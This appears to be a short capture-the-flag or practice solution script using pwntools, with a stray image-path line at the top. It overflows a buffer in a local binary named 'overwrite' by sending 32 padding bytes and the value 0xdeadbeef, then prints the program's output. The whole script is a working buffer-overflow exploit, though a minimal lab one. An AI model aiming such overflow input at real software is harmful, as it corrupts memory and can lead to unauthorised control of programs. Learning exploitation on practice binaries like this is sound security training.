 from pwn import *
# Start program
io = process('./overwrite')
context.log_level = 'debug'
# Send string to overflow buffer
io.sendlineafter(b'?', b'A' * 32 + p32(0xdeadbeef))
# Receive output
print(io.recvall().decode())